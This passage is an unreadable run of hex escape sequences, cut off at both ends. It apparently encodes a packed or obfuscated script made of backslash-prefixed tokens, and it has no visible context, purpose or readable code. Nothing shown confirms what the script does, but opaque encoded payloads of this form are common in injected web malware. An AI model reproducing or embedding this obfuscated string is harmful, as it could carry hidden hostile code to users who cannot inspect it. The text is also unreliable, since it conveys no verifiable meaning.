5C\x71\x5C\x72\x5C\x31\x64\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x5A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x41\x5C\x78\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x44\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x59\x5C\x59\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x55\x5C\x31\x32\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x4C\x5C\x31\x6A\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x41\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6B\x5C\x43\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x76\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x4C\x5C\x31\x72\x5C\x68\x5C\x31\x67\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x72\x5C\x6B\x5C\x69\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x62\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x31\x68\x5C\x72\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x4C\x5C\x31\x6A\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x41\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x35\x5C\x4C\x5C\x31\x72\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x76\x5C\x41\x5C\x55\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x31\x68\x5C\x72\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x6E\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x31\x65\x5C\x31\x65\x5C\x78\x5C\x31\x42\x5C\x72\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x36\x5C\x6E\x5C\x69\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x62\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x36\x5C\x6E\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x71\x5C\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x31\x30\x5C\x6C\x5C\x7A\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x63\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x31\x71\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x45\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x79\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x4D\x5C\x71\x5C\x75\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x71\x5C\x41\x5C\x31\x38\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x55\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x41\x5C\x31\x38\x5C\x31\x71\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x78\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x6D\x5C\x4E\x5C\x69\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x79\x5C\x31\x71\x5C\x41\x5C\x31\x38\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x41\x5C\x31\x38\x5C\x70\x5C\x7A\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x53\x5C\x6C\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x31\x70\x5C\x46\x5C\x6E\x5C\x44\x5C\x79\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x31\x68\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x7A\x5C\x68\x5C\x41\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x31\x6C\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6D\x5C\x47\x5C\x46\x5C\x31\x68\x5C\x31\x68\x5C\x4C\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x68\x5C\x6D\x5C\x53\x5C\x68\x5C\x6D\x5C\x4A\x5C\x31\x68\x5C\x4C\x5C\x31\x6D\x5C\x31\x46\x5C\x6D\x5C\x49\x5C\x6C\x5C\x6E\x5C\x44\x5C\x79\x5C\x44\x5C\x6E\x5C\x31\x72\x5C\x6E\x5C\x44\x5C\x79\x5C\x44\x5C\x6E\x5C\x31\x65\x5C\x6D\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x44\x5C\x55\x5C\x31\x31\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x44\x5C\x6E\x5C\x31\x65\x5C\x6D\x5C\x4B\x5C\x6C\x5C\x6D\x5C\x48\x5C\x59\x5C\x31\x6F\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x6C\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x69\x5C\x74\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x50\x5C\x59\x5C\x79\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x75\x5C\x6C\x5C\x6A\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x5A\x5C\x59\x5C\x79\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x64\x5C\x46\x5C\x4D\x5C\x71\x5C\x6B\x5C\x58\x5C\x46\x5C\x75\x5C\x70\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x57\x5C\x76\x5C\x6B\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x41\x5C\x5A\x5C\x69\x5C\x70\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x31\x75\x5C\x6C\x5C\x45\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6D\x5C\x31\x44\x5C\x6C\x5C\x7A\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x49\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x71\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x31\x30\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x41\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6E\x5C\x4C\x5C\x31\x72\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x74\x5C\x4C\x5C\x4D\x5C\x6A\x5C\x7A\x5C\x68\x5C\x4C\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x74\x5C\x42\x5C\x6A\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x75\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x6C\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x56\x5C\x4C\x5C\x31\x75\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x55\x5C\x31\x36\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x71\x5C\x78\x5C\x6C\x5C\x79\x5C\x31\x71\x5C\x4D\x5C\x31\x46\x5C\x4D\x5C\x46\x5C\x79\x5C\x71\x5C\x4E\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x78\x5C\x31\x68\x5C\x72\x5C\x69\x5C\x71\x5C\x7A\x5C\x71\x5C\x45\x5C\x71\x5C\x75\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x37\x5C\x6C\x5C\x31\x33\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x69\x5C\x69\x5C\x71\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x69\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6D\x5C\x68\x5C\x41\x5C\x4B\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x55\x5C\x4C\x5C\x6E\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x41\x5C\x4B\x5C\x68\x5C\x55\x5C\x55\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x4B\x5C\x68\x5C\x55\x5C\x55\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x41\x5C\x6A\x5C\x7A\x5C\x69\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x7A\x5C\x6C\x5C\x79\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x4C\x5C\x6E\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x4E\x5C\x31\x48\x5C\x72\x5C\x6C\x5C\x6C\x5C\x51\x5C\x31\x46\x5C\x4E\x5C\x46\x5C\x4E\x5C\x44\x5C\x6B\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x7A\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x4E\x5C\x31\x48\x5C\x72\x5C\x6C\x5C\x6C\x5C\x51\x5C\x31\x46\x5C\x4E\x5C\x46\x5C\x4E\x5C\x44\x5C\x6B\x5C\x70\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x66\x5C\x6C\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x37\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x44\x5C\x79\x5C\x31\x68\x5C\x72\x5C\x59\x5C\x75\x5C\x71\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x59\x5C\x75\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x43\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x78\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x7A\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x79\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x75\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x69\x5C\x70\x5C\x71\x5C\x55\x5C\x43\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x4B\x5C\x71\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x55\x5C\x4C\x5C\x6E\x5C\x69\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x71\x5C\x78\x5C\x71\x5C\x79\x5C\x71\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x7A\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x31\x46\x5C\x31\x38\x5C\x46\x5C\x31\x39\x5C\x74\x5C\x47\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x39\x5C\x31\x46\x5C\x31\x38\x5C\x46\x5C\x31\x39\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x47\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x7A\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x41\x5C\x6A\x5C\x78\x5C\x69\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x78\x5C\x6C\x5C\x75\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x4C\x5C\x6E\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x6C\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x47\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x41\x5C\x6A\x5C\x79\x5C\x69\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\